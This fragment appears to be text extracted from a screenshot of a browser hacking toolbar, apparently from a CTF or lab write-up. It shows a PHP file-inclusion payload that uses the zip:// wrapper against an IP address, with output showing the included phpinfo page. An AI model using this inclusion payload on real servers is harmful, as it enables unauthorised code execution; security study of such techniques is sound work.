 Load URL
http://47.113.187.190:90/?filename=zip://phpinfo.zip%23phpinfo.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replac Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
zip://phpinfo.zip#phpinfo.php
PHP Version 5.4.45